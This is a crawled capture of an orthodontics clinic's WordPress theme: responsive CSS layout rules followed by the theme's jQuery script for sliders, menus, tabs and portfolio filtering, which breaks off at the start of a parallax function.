.posts_holder3 article h3 a,
.posts_holder2 article h2 a{
color: #bdbdbd;
font-style: normal;
font-weight: ;
text-decoration: ;
}
a:hover,
.filter a:hover,
p a:hover,
.portfolio_navigation .portfolio_prev a:hover, 
.portfolio_navigation .portfolio_next a:hover,
aside .widget a:hover,
.footer_top li a:hover,
.latest_post h3 a:hover,
.posts_holder3 article h3 a:hover,
.posts_holder2 article h2 a:hover,
.posts_holder article h2 a:hover,{
color: #00b9f2;
text-decoration: ;
}
.title{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/uploads/2013/04/header2.jpg);
background-repeat: no-repeat;
background-attachment: fixed;
background-position: center 0px;
}
.title h1{
color: ;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal;
font-weight: ;
}
.separator{
height: px;
margin-top: px;
margin-bottom: px;
background-color: ;
}
.separator_small{
height: px;
width: px;
margin-top: px;
margin-bottom: px;
}
.button, input[type="submit"],
input[type="password"]{
color: ;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal;
font-weight: ;
background-color: ;
border-color: ;
}
.button:hover,
.button.dark:hover,
input[type='submit']:hover{
color:  !important;
}
.message{
background-color: ;
}
.message p{
color: ;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal;
font-weight: ;
}@media only screen and (min-width: 1160px){
.casos_as{float:right; margin-right:3px;}
.casos_as2{float:right; margin-right:1px;}
}
@media only screen and (min-width: 934px) and (max-width:1160px) {
body.boxed .wrapper,
body.boxed .container,
body.boxed .revolution_slider,
body.boxed .footer_first_outer,
body.boxed .header_top_fixed,
.container
{
width: 926px;
}
body.boxed .container_inner,
body.boxed .footer_inner,
.container_inner,
.header_top_inner,
.footer_first_outer .footer_inner,
.drop_down3 .second .inner2,
.drop_down3 .second,
.full_width .parallax_content{
width: 846px;			
}
nav.main_menu ul li a{
padding: 0px 8px;
}
nav.main_menu2 ul li a {
font-size:12px;
letter-spacing:-1px;
}
.drop_down3 .second div.mc{
width: 196px;
}
.slider_small_holder .bx-wrapper .bx-viewport ul li{
width: 209px !important;
margin-right: 3px !important;
}
.slider_small.turn_off ul{
margin-right: -3px;
}
.slider_small.turn_off ul li{
width: 209px;
padding-right: 3px;
}
.portfolio_holder_v2, 
.portfolio_holder_v3,
.portfolio_holder_v4{
width: 861px;
}
.portfolio_holder_v2 article {
width: 420.5px;
}
.portfolio_holder_v3 article {
width: 282px;
}
.portfolio_holder_v4 article {
width: 210.2px;
}
.casos_textos{
position:relative;
float:left;
width:40%;
left: 23px;
}
#cuadro_nos{
max-height:151px !important;
}
.banda23{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/bandatrat2.png);
}
.tabs .tabs-nav li a {
font-size: 14px;
padding: 0px 17px;
}
.fotocasos2{width:43%;}
.fotocasos3{ width:7%; height: 178px;}
.fotocasos4{ height:235px;}
.banda22d{padding-top: 13px;}
.map{
text-align:center;
float:none;
width: auto;
height: 235px;}
.map2{
text-align:center;
float:none;
width: auto;
height: 235px;
margin-left:0;}
.tmap{
float:none;
width:auto;
text-align:center;
}
.tmap2{
float:none;
width:auto;
text-align:center;
}
.casos_as{float:right; margin-right:6px;}
.casos_as2{float:right; margin-right:3px;}
.banda22e{
padding-top: 13px;
}
}
@media only screen and (min-width: 500px) and (max-width: 934px){
body.boxed .wrapper,
body.boxed .container,
body.boxed .revolution_slider,
body.boxed .footer_first_outer,
body.boxed .header_top_fixed,
.container{
width: 420px;
}
body.boxed .container_inner,
body.boxed .footer_inner,
.container_inner,
.header_top_inner,
.footer_first_outer .footer_inner,
.full_width .parallax_content{
width: 380px;
padding: 0px 20px;			
}
.container_inner{
text-align:center !important}
.full_width .parallax_content{
padding: 0px;
}
header .container_inner{
margin: 0px 20px;
padding: 0px !important;			
}
header{
position: relative !important;
}
.admin-bar header{
top: 0px !important;
}
.logo{
position: relative;
top: 0px;
padding: 20px 0;
}
.logo a{
margin: 0px !important;
}
.logo img {
height: auto !important;
}
.content{
padding: 0px !important;
}
.main_nav{
display: none !important;
}
.selectnav{
display: block;
margin: 0px 0px 26px;
}
.slider_small_holder .bx-wrapper .bx-viewport ul li{
width: 380px !important;
margin-right: 0px !important;
}
.slider_small.turn_off ul{
margin-right: 0px;
}
.slider_small.turn_off ul li{
width: 380px;
padding-right: 0px;
margin-bottom: 30px;
}
.bx-prev{
left: -38px;
}
.bx-next{
right: -38px;
}
.boxed .parallax .slider_small_holder .bx-wrapper .bx-viewport ul li{
width: 340px !important;
}
.two_columns_50_50 .column1, .two_columns_50_50 .column2,
.three_columns .column1, .three_columns .column2, .three_columns .column3,
.two_columns_66_33 .column1, .two_columns_66_33 .column2,
.two_columns_33_66 .column1, .two_columns_33_66 .column2,
.two_columns_75_25 .column1, .two_columns_75_25 .column2,
.two_columns_25_75 .column1, .two_columns_25_75 .column2,
.four_columns .column1, .four_columns .column2, .four_columns .column3, .four_columns .column4{
width: 100%;
}
.two_columns_50_50 .column1 .column_inner, .two_columns_50_50 .column2 .column_inner,
.three_columns .column1 .column_inner, .three_columns .column2 .column_inner, .three_columns .column3 .column_inner,
.two_columns_66_33 .column1 .column_inner, .two_columns_66_33 .column2 .column_inner,
.two_columns_33_66 .column1 .column_inner, .two_columns_33_66 .column2 .column_inner,
.two_columns_75_25 .column1 .column_inner, .two_columns_75_25 .column2 .column_inner,
.two_columns_25_75 .column1 .column_inner, .two_columns_25_75 .column2 .column_inner,
.four_columns .column1 .column_inner, .four_columns .column2 .column_inner, .four_columns .column3 .column_inner, .four_columns .column4 .column_inner{
padding: 0px;
}
.button_holder ul{
width: 100%;
margin: 0px 0px 30px 0px;
}
.footer_bottom .right{
float: left;
}
.tabs .tabs-nav li a{
font-size: 14px;
padding: 0px 12px;
}
.price_table{
width: 49%;
margin: 0px 0px 30px 0px;
padding: 0px 1% 0px 0px;
}
.price_in_table .value{
font-size: 18px
}
.price_in_table .price{
font-size: 50px;
}
.price_tables .mark{
font-size: 18px;
}
.price_table_inner ul li{
padding: 20px;
}
.posts_holder3 article, .posts_holder3.posts_holder3_v2 article {
width: 100%;
float: none;
}
.portfolio_holder_v1,
.portfolio_holder_v2, 
.portfolio_holder_v3,
.portfolio_holder_v4{
width: 380px;
}
.portfolio_holder_v1 article,
.portfolio_holder_v2 article,
.portfolio_holder_v3 article,
.portfolio_holder_v4 article {
width: 380px;
margin: 0px 0px 5px 0px;
}
.portfolio_holder.portfolio_holder_v1 article{
max-height: 212px;
}
.portfolio_holder.portfolio_holder_v1 article h2{
margin-top: 60px;
}
.latest_post{
margin: 0px;
}
.latest_post li{
width: 100%;
padding: 0px;
}
.latest_post li .post_image a{
display: block;
}
.latest_post li .post_image a img{
width: 100%;
}
.breadcrumbs{
display:none;
}
.parallax section {
height: auto !important;
min-height: 175px;
}
.casos_textos{
position:relative;
float:left;
width:40%;
left: 23px;
}
#cuadro_nos{
margin-bottom:53px !important;
}
.banda23{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/bandatrat3.png);
}
.titulo_home{
margin: -70px 0px 0px 0px;
font-size: 18px;
width: 140px;
display:block;
}
.tp-button {
background-position:right 5px top 6px;
}
.tp-button.darkgrey, .tp-button.grey, .tp-button:hover.darkgrey, .tp-button:hover.grey, .purchase.darkgrey, .purchase:hover.darkgrey {
padding: 5px 36px 7px 10px;
position:relative;
top: 34px;
}
.titulo_derecha{
text-shadow: 0px 0px 16px #000;
right: 0px;
width:380px;
margin: -165px 15px 0px 0px;
text-align:center;
}
.titulo_izquierda{
text-shadow: 0px 0px 16px #000;
width:380px;
text-align:center;
margin: -165px 0px 0px 15px;
}
.titulo_izquierda2{
font-size:28px;
left:50%;
margin: -114px 0px 0px -156px;
}
.titulo_logo{margin: -177px 0px 0px 99px;}
.fotocasos2{width:43%;}
.fotocasos3{ width:7%;height: 167px;}
.fotocasos4{ height:223px;}
.banda22d{padding-top: 11px;}
.logo_as{
right: 91px;
}
.logo_as2{ right:84px;  top:-197px;}
h1{font-size:20px; margin-top:115px;}
.banda_asistente{ background-image:none; background-color:#fff; height:160px;}
.flechita{
margin: 0px 0px 0px 45px;
}
.map{
text-align:center;
float:none;
width: auto;
height: 235px;}
.map2{
text-align:center;
float:none;
width: auto;
height: 235px;
margin-left:0;}
.tmap{
float:none;
width:auto;
text-align:center;
}
.tmap2{
float:none;
width:auto;
text-align:center;
}
#botoncita{ margin:-80px 28px 0px 0px}
.cita_home{margin: -49px -45px 0px 0px !important;}
.casos_as{margin-left:-1px;}
.casos_as2{margin-left:-1px;}
.idioma_as{
left:0 !important;
margin-left:-110px;}
.banda22e{
padding-top: 11px;
}
.asistente_texto1{
font-size:14px;
}
}
@media only screen and (max-width: 500px){
body.boxed .wrapper,
body.boxed .container,
body.boxed .revolution_slider,
body.boxed .footer_first_outer,
body.boxed .header_top_fixed,
.container
{
width: 300px;
}
body.boxed .container_inner,
body.boxed .footer_inner,
.container_inner,
.header_top_inner,
.footer_first_outer .footer_inner,
.full_width .parallax_content{
width: 280px;
padding: 0px 10px;			
}
.container_inner{
text-align:center !important}
.full_width .parallax_content{
padding: 0px;
}
header .container_inner{
margin: 0px 10px;
padding: 0px !important;	
}
header{
position: relative !important;
}
.admin-bar header{
top: 0px !important;
}
.logo{
position: relative;
top: 0px;
padding: 20px 0;
}
.logo a{
margin: 0px !important;
}
.logo img {
height: auto !important;
}
.content{
padding: 0px !important;
}
.main_nav{
display: none !important;
}
.selectnav{
display: block;
margin: 0px 0px 26px;
}
.slider_small_holder ul li{
width: 280px !important;
margin-right: 0px !important;
}
.slider_small.turn_off ul{
margin-right: 0px;
}
.slider_small.turn_off ul li{
width: 280px;
padding-right: 0px;
margin-bottom: 30px;
}
.bx-prev{
left: -38px;
}
.bx-next{
right: -38px;
}
.boxed .parallax .slider_small_holder ul li{
width: 220px !important;
}
.two_columns_50_50 .column1, .two_columns_50_50 .column2,
.three_columns .column1, .three_columns .column2, .three_columns .column3,
.two_columns_66_33 .column1, .two_columns_66_33 .column2,
.two_columns_33_66 .column1, .two_columns_33_66 .column2,
.two_columns_75_25 .column1, .two_columns_75_25 .column2,
.two_columns_25_75 .column1, .two_columns_25_75 .column2,
.four_columns .column1, .four_columns .column2, .four_columns .column3, .four_columns .column4{
width: 100%;
}
.two_columns_50_50 .column1 .column_inner, .two_columns_50_50 .column2 .column_inner,
.three_columns .column1 .column_inner, .three_columns .column2 .column_inner, .three_columns .column3 .column_inner,
.two_columns_66_33 .column1 .column_inner, .two_columns_66_33 .column2 .column_inner,
.two_columns_33_66 .column1 .column_inner, .two_columns_33_66 .column2 .column_inner,
.two_columns_75_25 .column1 .column_inner, .two_columns_75_25 .column2 .column_inner,
.two_columns_25_75 .column1 .column_inner, .two_columns_25_75 .column2 .column_inner,
.four_columns .column1 .column_inner, .four_columns .column2 .column_inner, .four_columns .column3 .column_inner, .four_columns .column4 .column_inner{
padding: 0px;
}
.button_holder ul{
width: 100%;
margin: 0px 0px 30px 0px;
}
.footer_bottom .right{
float: left;
}
.price_table{
width: 100%;
margin: 0px 0px 30px 0px;
}
.posts_holder3 article, .posts_holder3.posts_holder3_v2 article {
width: 100%;
float: none;
}
.portfolio_holder_v1,
.portfolio_holder_v2, 
.portfolio_holder_v3,
.portfolio_holder_v4{
width: 280px;
}
.portfolio_holder_v1 article,
.portfolio_holder_v2 article,
.portfolio_holder_v3 article,
.portfolio_holder_v4 article{
width: 280px;
margin: 0px 0px 5px 0px;
}
.portfolio_holder.portfolio_holder_v1 article{
max-height: 156px;
}
.portfolio_holder.portfolio_holder_v1 article h2{
margin-top: 10px;
}
.latest_post{
margin: 0px;
}
.latest_post li{
width: 100%;
padding: 0px;
}
.latest_post li .post_image a{
display: block;
}
.latest_post li .post_image a img{
width: 100%;
}
.breadcrumbs{
display:none;
}
.parallax section {
height: auto !important;
min-height: 175px;
}
.casos {
width: 200px;
height: 380px;
margin-left:10%;
}
.casos_textos {
position: relative;
float: left;
width: 83%;
left: 18px;
margin-top: -10px;
}
.casos_caja{
height: 90%;
}
#cuadro_nos{
max-height:151px !important;
}
.banda23{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/bandatrat4.png);
}
.titulo_home{
margin: -70px 0px 0px 0px;
font-size: 18px;
width: 140px;
display:block;
}
#botoncita {
background: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/pide_citab.png) no-repeat !important;
margin: -51px -118px 0px 0px;
padding: 0px 0px 0px 30px !important;
line-height: 52px !important;
font-size: 13px;
}
#botoncita:hover{
background: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/pide_citab2.png) no-repeat !important;
}
.tp-button {
background-position:right 5px top 6px;
padding: 7px 57px 11px 18px !important;
font-size:13px !important;
}
.tp-button.darkgrey, .tp-button.grey, .tp-button:hover.darkgrey, .tp-button:hover.grey, .purchase.darkgrey, .purchase:hover.darkgrey {
padding: 5px 36px 7px 10px;
}
.fullwidthbanner-container .fullwidthabanner {
height: 0 !important;
}
.titulo_derecha{
text-shadow: 0px 0px 16px #000;
text-align:center;
margin: -165px -10px 0px 0px;
font-size: 30px;
width: 346px;
width:100%;
}
.titulo_izquierda{
text-shadow: 0px 0px 16px #000;
text-align:center;
font-size:30px;
margin: -165px -5px 0px 0px;
width:100%;
}
.fotocasos2{width:44%;}
.fotocasos3{height: 118px; width:9%; margin-right:2px;}
.fotocasos4{ height:155px; margin-left:0}
.fotocasos{ width:29%;}
.banda22d{ font-size:15px; padding-top:11px; padding-left:10px; padding-top:15px; }
h1{ font-size:18px; margin-top:104px;}
.logo_as{
right: 33px;
}
.logo_as2{ right:38px; top:-190px;
}
.banda_asistente{ background-image:none;  background-color:#fff; height:160px;}
.titulo_izquierda2{
font-size:25px;
left:50%;
margin: -114px 0px 0px -146px;
}
.titulo_logo{margin: -177px 0px 0px 30px;}
.tabs .tab-content {
padding: 15px 30px 35px 30px;
min-height: 197px;
height: 408px;
}
.flechita{
margin: 0px 0px 0px 45px;
}
.cita_interior{
margin:-58px 79px 50px 0px;
}
.banda22{
font-size:16px;
height:52px;
}
.map{
text-align:center;
float:none;
width: auto;
height: 235px;}
.map2{
text-align:center;
float:none;
width: auto;
height: 235px;
margin-left:0;}
.tmap{
float:none;
width:auto;
text-align:center;
}
.tmap2{
float:none;
width:auto;
text-align:center;
}
.vertical{
margin-top: 39px;
}
.banda22b{
font-size: 15px;
}
.banda22c{
font-size: 15px;
}
.casos_as{margin-left:-2px;}
.casos_as2{margin-left:-2px;}
.cita2{
position:absolute;
right:50%;
margin: -34px -181px 0px 0px !important;}
.nuevofooter{
height: 70px;
}
.idioma_as{
bottom:0;}
.img_as{
float:none;
margin: -3px 54px 10px 10px;
max-width:0  }
.content_as{
display:block;
margin-left: -20px;}
.banda22e{padding-top: 15px;
padding-left: 11px;
font-size: 16px;}
.asistente_texto1{
font-size:14px;
}
}
@media only screen and (max-width: 934px){
.columna-responsive-entrada{width:100% !important;}
.imagen-columna-responsive-entrada{float: none !important;}
}@media only screen and (min-width: 500px) and (max-width: 934px){	.parallax section{		min-height: px;	}}@media only screen and (max-width: 500px){	.parallax section{		min-height: px;	}}.qtrans_language_chooser li {
float: left; margin-right: 1em; }
.qtrans_language_chooser li:last-child { margin-right: 0; padding-right: 0 !important; }
.footer_top .qtrans_language_chooser { float: right; margin: 0 }
.footer_top .qtrans_widget_end { clear: both; }
.posts_holder article .text-full { width: 100%; }
.posts_holder article .text-full .text_inner {
padding: 0px 0px 61px 0px;
min-height: 142px;
position: relative;
}
.wpcf7-form-control-wrap input[type="radio"] {
width: auto; margin-right: 1em; margin-left: 1em; height: auto; }
.titulo_izquierda.azul { color: #00475d !important; }
.titulo_izquierda.azul h1 { color: #00475d !important; display: inline; font-size: 38px; font-style: italic; }
.banda22 h2 {  display: inline; color: white; font-size: 18px; };

--- FILE ---
content_type: text/javascript
request_url: https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/default.js?ver=5.3.2
body_size: 5332
content:
var $j = jQuery.noConflict();

var size1 = true;
var size2 = true;
var size3 = true;
var size4 = true;
var size1_width = 1160;
var size2_width = 934;
var size3_width = 500;

$j(document).ready(function() {
		
	initSmallSlider();

	initFlexSlider();

	dropDownMenu();

	dropDownMenu2();

	dropDownMenu3();

	initAccordion();

	initProgressBars();

	initTabs();

	initTestimonials();

	initMessages();

	selectMenu();

	placeholderReplace();
	
	initParallax(parallax_speed);
	
	parallaxPager();
		
	viewPort();
	
	backButtonInterval();
	backToTop();
	
	fitVideo();
	
	filterMenu();
	
	initCounter();
});

$j(window).load(function(){
	setContentTopPadding();
	initPortfolioSingleInfo();
	initPortfolioList();
	initPortfolioFilter();
	checkSizes();
	
	
	$j('.logo a').css('visibility','visible');
	smallSliderArraowsPosition();
	
	logo_height = $j('.logo img').height();
	var scroll = $j(window).scrollTop();
	setLogoHeightOnLoad();
	centerLogoVertical();
	$j('.flexslider, .slider_small, .portfolio_outer').css('visibility','visible');
	
});

$j(window).scroll(function() {
	var scroll = $j(window).scrollTop();
	$j('header.header_top_fixed .header_top_outer').css('height',31 - scroll);
	
	if($j('.centered_logo').length == 0){
		headerSize(scroll);
		centerLogoVertical();
	}
});

$j(window).resize(function(){
	checkSizes();
	smallSliderArraowsPosition();
});

function checkSizes(){
	$width = $j(window).width();
	if($width > size1_width && size1 == true){
		size2 = true;
		size3 = true;
		size4 = true;
		size1 = false;
		$j('.portfolio_holder').isotope('reLayout');
	}
	
	if($width < size1_width && size2 == true){
		size1 = true;
		size3 = true;
		size4 = true;
		size2 = false;
		$j('.portfolio_holder').isotope('reLayout');
	}
	
	
	if($width < size2_width && size3 == true){
		size1 = true;
		size2 = true;
		size4 = true;
		size3 = false;
		$j('.portfolio_holder').isotope('reLayout');
	}
	
	if($width < size3_width && size4 == true){
		size1 = true;
		size2 = true;
		size3 = true;
		size4 = false;
		$j('.portfolio_holder').isotope('reLayout');
	}
}

function centerLogoVertical(){
	$j('.logo a').css('margin-top',-$j('.logo a img').height()/2);
}

function setContentTopPadding(){
	if($j('header').hasClass('header_top_fixed')){
		$j('.content').css('padding-top',$j('header').height()-4); // 4 is height og header shadow
	}
}

function initSmallSlider(){
	$j('.slider_small.turn_on ul').bxSlider({
		pager: false,
		minSlides: 1,
		maxSlides: 4,
		slideWidth: 246,
		slideMargin: 20,
		moveSlides: 1,
		infiniteLoop: true
	});
}

function dropDownMenu(){
	var menu_items = $j('.drop_down > ul > li');

	menu_items.each( function(i) {
		if ($j(menu_items[i]).find('.second').length > 0) {
			
			var ul_items = $j(this).find('ul').length;
			if(ul_items <= 4){
				var widthSizeUl = ul_items * 200; //200 is width of one column of second menu
			} else {
				var widthSizeUl = 4 * 200;
			}

			var margin_left = -1/2 * (widthSizeUl + 50) + 1/2 * $j(menu_items[i]).width();
			
			$j(menu_items[i]).find('.inner2').css('width', widthSizeUl);
			$j(menu_items[i]).find('.second').css('margin-left', margin_left);


			$j(menu_items[i]).data('original_height', $j(menu_items[i]).find('.second').height() + 'px');
			$j(menu_items[i]).find('.second').hide();
			$j(menu_items[i]).find('.second').css({'visibility': 'visible'});

			$j(menu_items[i]).mouseenter(function(){
				$j(menu_items[i]).find('.second').css({'display': 'block', 'margin-top': '50px'});
				$j(menu_items[i]).find('.second').stop().fadeIn().animate({'height': $j(menu_items[i]).data('original_height'), 'margin-top': '0px'}, 200, function() {
					$j(menu_items[i]).find('.second').css('overflow', 'visible');
					$j(menu_items[i]).find('.second').css('visibility', 'visible');						
				});
			}).mouseleave( function(){
				$j(menu_items[i]).find('.second').css('display' , 'none').stop().animate(300 , function() {
					$j(menu_items[i]).find('.second').css('overflow', 'hidden');
					$j(menu_items[i]).find('.second').css('visivility', 'hidden');
					
				});
			});
		}
	});
}

function dropDownMenu2(){
	var menu_items = $j('.drop_down2 > ul > li');

	menu_items.each( function(i) {
		if ($j(menu_items[i]).find('.second').length > 0) {
		
			$j(menu_items[i]).data('original_height', $j(menu_items[i]).find('.second').height() + 'px');
			$j(menu_items[i]).find('.second').hide();
			
			var size = $j(menu_items[i]).find('ul > li').size()*10 + 100;
			$j(menu_items[i]).mouseenter(function(){
				$j(menu_items[i]).find('.second').css({'visibility': 'visible','height': '0px', 'opacity': '0'});
				$j(menu_items[i]).find('.second').css('display', 'block');
				$j(menu_items[i]).find('.second').stop().animate({'height': $j(menu_items[i]).data('original_height'),opacity:1}, size, function() {
					$j(menu_items[i]).find('.second').css('overflow', 'visible');
					
				});
				dropDownMenu2ThirdLevel();
			}).mouseleave( function(){
				$j(menu_items[i]).find('.second').stop().animate({'height': '0px'},0, function() {
					$j(menu_items[i]).find('.second').css('overflow', 'hidden');
					$j(menu_items[i]).find('.second').css('visivility', 'hidden');
					
				});
			});
		}

	});
}

function dropDownMenu2ThirdLevel(){
	var menu_items2 = $j('.drop_down2 ul li > .second > .inner > .inner2 > ul > li');
	menu_items2.each( function(i) {
		if ($j(menu_items2[i]).find('ul').length > 0) {
			var sum=0;
			$j(menu_items2[i]).find('ul li').each( function(){ sum+=$j(this).height();});
			
			$j(menu_items2[i]).data('original_height', sum + 'px');
			
			var size2 = $j(menu_items2[i]).find('ul > li').size()*10 + 100;
			$j(menu_items2[i]).mouseenter(function(){
				$j(menu_items2[i]).find('ul').css({'visibility': 'visible','height': '0px', 'opacity':'0'});
				$j(menu_items2[i]).find('ul').css('display', 'block');
				$j(menu_items2[i]).find('ul').css('padding', '10px 0');
				$j(menu_items2[i]).find('ul').stop().animate({'height': $j(menu_items2[i]).data('original_height'),opacity:1}, size2, function() {
					$j(menu_items2[i]).find('ul').css('overflow', 'visible');
				});
			}).mouseleave(function(){
				$j(menu_items2[i]).find('ul').stop().animate({'height': '0px'},0, function() {
					$j(menu_items2[i]).find('ul').css('overflow', 'hidden');
					$j(menu_items2[i]).find('ul').css('padding', '0');
					$j(menu_items2[i]).find('.second').css('visivility', 'hidden');
				});
			});
		}

	});
}

function dropDownMenu3(){
	$j('.drop_down3 > ul > li').each(function(){
		
		var height = $j(this).find('.second').height();
		var header_height = $j('header').height();		

		$j(this).mouseenter(function(){
			$j(this).find('.second').height(0);
			$j(this).find('.second').css('visibility','visible');
			$j(this).find('.second').css('z-index','100');
			$j(this).find('.second').stop().animate({height:height},400);
		}).mouseleave(function(){
			$j(this).find('.second').css('z-index','90');
			$j(this).find('.second').stop().animate({height:0},400,function(){
				$j(this).css('visibility','hidden');
				$j(this).height(0);
			});
		});	
	});
}

function initAccordion(){
	$j( ".accordion2" ).accordion({
		animate: "swing",
		collapsible: true,
		icons: "",
		heightStyle: "content"
	});
	
	$j(".toggle").addClass("accordion ui-accordion ui-accordion-icons ui-widget ui-helper-reset")
	.find("h3")
	.addClass("ui-accordion-header ui-helper-reset ui-state-default ui-corner-top ui-corner-bottom")
	.hover(function() { $j(this).toggleClass("ui-state-hover"); })
	.click(function() {
	$j(this)
		.toggleClass("ui-accordion-header-active ui-state-active ui-state-default ui-corner-bottom")
		.next().toggleClass("ui-accordion-content-active").slideToggle(200);
		return false;
	})
	.next()
	.addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom")
	.hide(); 
}

function initProgressBars(){
	$j('.progress_bars').each(function() {
		$j(this).appear(function() {
			$j(this).find('.progress_bar').each(function() {
				var percentage = $j(this).find('.progress_content').data('percentage');
				$j(this).find('.progress_content').css('width', '0%');
				$j(this).find('.progress_number').css('width', '0%');
				$j(this).find('.progress_content').animate({
					width: percentage+'%'
				}, 2000);
				$j(this).find('.progress_number').html(percentage+'%');
				$j(this).find('.progress_number').animate({width: 48+'px'}, 1400);
			});
		});
	});
	
}

function initTabs(){

	var $tabsNav = $j('.tabs-nav'),
	$tabsNavLis = $tabsNav.children('li'),
	$tabContent = $j('.tab-content');
	$tabsNav.each(function() {
		var $this = $j(this);
		$this.next().children('.tab-content').stop(true,true).hide().first().show();
		$this.children('li').first().addClass('active').stop(true,true).show();
	});
	$tabsNavLis.on('click', function(e) {
		var $this = $j(this);
		$this.siblings().removeClass('active').end().addClass('active');
		$this.parent().next().children('.tab-content').stop(true,true).hide().siblings( $this.find('a').attr('href') ).fadeIn();
		e.preventDefault();
	}); 
}

function initTestimonials(){
	$j('.testimonials').bxSlider({
	  auto: true,
	  controls: false,
	  mode: 'fade',
	  pager: false
	});		
}

function initMessages(){
	$j('.message').each(function(){
		$j(this).find('.close').click(function(e){
			e.preventDefault();
			$j(this).parent().fadeOut(500);
		});
	});
}

var $scrollHeight;
function initPortfolioSingleInfo(){
	var $sidebar   = $j(".portfolio_single_follow");
	if($j(".portfolio_single_follow").length > 0){
	
		offset = $sidebar.offset();
		$scrollHeight = $j(".portfolio_container").height();
		$scrollOffset = $j(".portfolio_container").offset();
		$window = $j(window);
		
		if($j('.header_top_fixed').length > 0){
			
			$menuLineHeight = parseInt($j('.main_nav > ul > li > a').css('line-height'), 10);
			$topPadding = $menuLineHeight + 31 + 3; // 31 is height of top menu and 3 is height of hover line on main menu
			
			$window.scroll(function() {
				if($window.width() > 960){

					if ($window.scrollTop() + $menuLineHeight + 3 > offset.top) {
						if ($window.scrollTop() + $topPadding + $sidebar.height() + 24 < $scrollOffset.top + $scrollHeight) {
							$sidebar.stop().animate({
								marginTop: $window.scrollTop() - offset.top + $topPadding
							});
						} else {
							$sidebar.stop().animate({
								marginTop: $scrollHeight - $sidebar.height() - 24
							});
						}
					} else {
						$sidebar.stop().animate({
							marginTop: 0
						});
					}		
				}else{
					$sidebar.css('margin-top',0);
				}
				
			});
		}else{
			$topPadding = 15;
			$window.scroll(function() {
				if($window.width() > 960){

					if ($window.scrollTop() > offset.top) {
						if ($window.scrollTop() + $topPadding + $sidebar.height() + 24 < $scrollOffset.top + $scrollHeight) {
							$sidebar.stop().animate({
								marginTop: $window.scrollTop() - offset.top + $topPadding
							});
						} else {
							$sidebar.stop().animate({
								marginTop: $scrollHeight - $sidebar.height() - 24
							});
						}
					} else {
						$sidebar.stop().animate({
							marginTop: 0
						});
					}		
				}else{
					$sidebar.css('margin-top',0);
				}
				
			});
		}
		
		
	}
}

function initPortfolioList(){
	
	$j('.portfolio_holder').isotope({
		itemSelector: '.element',
		animationEngine : 'jquery',
		animationOptions: {
			duration: 250,
			easing: 'linear',
			queue: false
		}
	});

}

function initPortfolioFilter(){
	$j('.filter a:first').addClass('current');
	$j('.filter a').click(function(){
		var selector = $j(this).attr('data-filter');
		$j('.portfolio_holder').isotope({ filter: selector });
		
		$j(".filter a").removeClass("current");
		$j(this).addClass("current");
		
		return false;
	});
}

function selectMenu(){
	var $menu_select = $j("<div class='select'><ul></ul></div>");
	$j("<span>&nbsp;</span>").prependTo($menu_select);
	$menu_select.appendTo(".selectnav");
	
	if($j(".main_nav").hasClass('drop_down')){
		$j(".main_nav ul li a").each(function(){
			var menu_url = $j(this).attr("href");
			var menu_text = $j(this).text();
			if ($j(this).parents("ul").length == 2) { menu_text = "&nbsp;&nbsp;&nbsp;" + menu_text; }
			if ($j(this).parents("li").length == 2) {
				if (!$j(this).parents("li").hasClass('sl')) { menu_text = "&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;" + menu_text; }
			}
			
			var li = $j("<li />");
			var link = $j("<a />", {"href": menu_url, "html": menu_text}).appendTo(li);
			li.appendTo($menu_select.find('ul'));
		});
	}else if($j(".main_nav").hasClass('drop_down2')){
		$j(".main_nav ul li a").each(function(){
			var menu_url = $j(this).attr("href");
			var menu_text = $j(this).text();
			if ($j(this).parents("li").length == 2) { menu_text = "&nbsp;&nbsp;&nbsp;" + menu_text; }
			if ($j(this).parents("li").length == 3) { menu_text = "&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;" + menu_text; }
			if ($j(this).parents("li").length > 3) { menu_text = "&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;" + menu_text; }
			
			// $j("<li><a href="+menu_url+">"+menu_text+"</a></li>").appendTo($menu_select.find('ul'));
			var li = $j("<li />");
			var link = $j("<a />", {"href": menu_url, "html": menu_text}).appendTo(li);
			li.appendTo($menu_select.find('ul'));
		});
	}else if($j(".main_nav").hasClass('drop_down3')){
		$j(".main_nav ul li a").each(function(){
			var menu_url = $j(this).attr("href");
			var menu_text = $j(this).text();
			if ($j(this).parents("div.mc").length == 1) { menu_text = "&nbsp;&nbsp;&nbsp;" + menu_text; }
			if ($j(this).hasClass('sub')) { menu_text = "&nbsp;&nbsp;&nbsp;" + menu_text; }
			
			//$j('<li><a href=' + menu_url + '>' + menu_text + '</a></li>').appendTo($menu_select.find('ul'));
			var li = $j("<li />");
			var link = $j("<a />", {"href": menu_url, "html": menu_text}).appendTo(li);
			li.appendTo($menu_select.find('ul'));
		});
	}
	
	$j(".select span").click(function () {
		if ($j(".select ul").is(":visible")){
			$j(".select ul").slideUp();
		} else {
			$j(".select ul").slideDown();
		}
	});
	
	$j(".selectnav ul li a").click(function () {
		$j(".select ul").slideUp();
	});
}

function placeholderReplace(){
	$j('[placeholder]').focus(function() {
	 var input = $j(this);
		if (input.val() == input.attr('placeholder')) {
			if (this.originalType) {
				this.type = this.originalType;
				delete this.originalType;
			}
			input.val('');
			input.removeClass('placeholder');
		}
	}).blur(function() {
		var input = $j(this);
		if (input.val() == '') {
			if (this.type == 'password') {
				this.originalType = this.type;
				this.type = 'text';
			}
			input.addClass('placeholder');
			input.val(input.attr('placeholder'));
		}
	}).blur();

	$j('[placeholder]').parents('form').submit(function () {
		 $j(this).find('[placeholder]').each(function () {
				 var input = $j(this);
				 if (input.val() == input.attr('placeholder')) {
						 input.val('');
				 }
		 })
 });
}

function initParallax(speed){
	
